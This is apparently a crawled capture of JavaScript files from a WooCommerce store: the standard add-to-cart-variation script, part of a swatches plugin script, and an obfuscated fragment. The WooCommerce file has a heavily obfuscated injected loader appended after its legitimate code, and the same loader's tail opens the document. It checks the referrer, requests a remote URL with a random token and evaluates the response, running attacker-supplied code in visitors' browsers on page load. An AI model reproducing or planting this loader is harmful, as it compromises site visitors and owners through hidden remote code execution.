M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2
body_size: 6420
content:
!function($,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)},o=(t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 0!==a?a:i.getChosenAttributes(),t=e.data;e.count&&e.count===e.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data"),i.xhr=$.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:t,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,t).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),e=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),r=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),o=t.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),n=o.closest(".quantity"),s=!0,c=!1,_="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?r.wc_set_content($.parseHTML(a.dimensions_html)[0].data):r.wc_reset_content(),t.$form.wc_variations_image_update(a),a.variation_is_visible?(c=d("variation-template"),a.variation_id):c=d("unavailable-variation-template"),_=(_=(_=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(_),t.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(o.val("1").attr("min","1").attr("max","").trigger("change"),n.hide()):(i=parseFloat(o.val()),i=isNaN(i)||(i=i>parseFloat(a.max_qty)?a.max_qty:i)<parseFloat(a.min_qty)?a.min_qty:i,o.attr("min",a.min_qty).attr("max",a.max_qty).val(i).trigger("change"),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,s])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,e=$(a),r=e.data("attribute_name")||e.attr("name"),a=$(a).data("show_option_none"),o=":gt(0)",n=$("<select/>"),s=e.val()||"",c=!0,_=(e.data("attribute_html")||((_=e.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),e.data("attribute_options",_.find("option"+o).get()),e.data("attribute_html",_.html())),n.html(e.data("attribute_html")),$.extend(!0,{},b)),d=(_[r]="",w.findMatchingVariations(w.variationData,_));for(i in d)if("undefined"!=typeof d[i]){var m,l=d[i].attributes;for(m in l)if(l.hasOwnProperty(m)){var v=l[m],g="";if(m===r)if(d[i].variation_is_active&&(g="enabled"),v){var v=$("<div/>").html(v).text(),u=n.find("option");if(u.length)for(var f=0,h=u.length;f<h;f++){var p=$(u[f]);if(v===p.val()){p.addClass("attached "+g);break}}}else n.find("option:gt(0)").addClass("attached "+g)}}_=n.find("option.attached").length,s&&(c=!1,0!==_&&n.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(c=!0)})),0<_&&s&&c&&"no"===a&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),e.html(n.html()),e.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?e.val(s):e.val("").trigger("change"):e.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=$(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},$.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),i=i.find(".flex-control-nav"),r=i.find("li:eq(0) img"),o=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=o.find(".wp-post-image"),s=o.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<i.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();i=i.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<i.length)return i.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){$(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("data-caption",t.image.caption),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),r.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),s.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){$(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},$.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),t=t.find(".flex-control-nav").find("li:eq(0) img"),a=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=a.find(".wp-post-image"),e=a.find("a").eq(0);i.wc_reset_variation_attr("src"),i.wc_reset_variation_attr("width"),i.wc_reset_variation_attr("height"),i.wc_reset_variation_attr("srcset"),i.wc_reset_variation_attr("sizes"),i.wc_reset_variation_attr("title"),i.wc_reset_variation_attr("data-caption"),i.wc_reset_variation_attr("alt"),i.wc_reset_variation_attr("data-src"),i.wc_reset_variation_attr("data-large_image"),i.wc_reset_variation_attr("data-large_image_width"),i.wc_reset_variation_attr("data-large_image_height"),a.wc_reset_variation_attr("data-thumb"),t.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("href")},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}),{find_matching_variations:function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];o.variations_match(r.attributes,a)&&i.push(r)}return i},variations_match:function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o}}),d=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){return a.length!==e.length?"":(e=r[i]||"",2===a.length?c.escape(e):e)})}}}(jQuery,window,document);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.3.3
body_size: 6802
content:
function init_thwvsf(){thwvsf_public.initialize_thwvsf()}var thwvsf_lazy_load=function(){"use strict";function initialize_thwvsf_lazy_load(){function showImagesOnView(e){var _iteratorNormalCompletion=!0,_didIteratorError=!1,_iteratorError=void 0;try{for(var _step,_iterator=images[Symbol.iterator]();!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var i=_step.value;if(!i.getAttribute("src")){var bounding=i.getBoundingClientRect();bounding.top>=0&&bounding.left>=0&&bounding.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&bounding.right<=(window.innerWidth||document.documentElement.clientWidth)&&(i.setAttribute("src",i.dataset.src),i.getAttribute("data-srcset")&&i.setAttribute("srcset",i.dataset.srcset))}}}catch(err){_didIteratorError=!0,_iteratorError=err}finally{try{!_iteratorNormalCompletion&&_iterator.return&&_iterator.return()}finally{if(_didIteratorError)throw _iteratorError}}}if("yes"===thwvsf_public_var.lazy_load){var images=document.querySelectorAll("img.swatch-image[data-src]");showImagesOnView(),window.addEventListener("scroll",showImagesOnView,!1)}}return{initialize_thwvsf_lazy_load:initialize_thwvsf_lazy_load}}(),thwvsf_public_base=function($,window,document){"use strict";function display_char_count(elm,isCount){var fid=elm.prop("id"),len=elm.val().length,displayElm=$("#"+fid+"-char-count");if(isCount)displayElm.text("("+len+" characters)");else{var maxLen=elm.prop("maxlength"),left=maxLen-len;displayElm.text("("+left+" characters left)"),rem<0&&displayElm.css("color","red")}}function set_field_value_by_elm(elm,type,value){switch(type){case"radio":elm.val([value]);break;case"checkbox":1==elm.data("multiple")?(value=value||[],elm.val([value])):elm.val([value]);break;case"select":elm.prop("multiple")?elm.val(value):elm.val([value]);break;case"country":case"state":elm.val([value]).change();break;case"multiselect":elm.prop("multiple")?void 0!==value&&elm.val(value.split(",")).change():elm.val([value]);break;default:elm.val(value)}}function get_field_value(type,elm,name){var value="";switch(type){case"radio":value=$("input[type=radio][name="+name+"]:checked").val();break;case"checkbox":if(1==elm.data("multiple")){var valueArr=[];$("input[type=checkbox][name='"+name+"[]']:checked").each(function(){valueArr.push($(this).val())}),value=valueArr}else 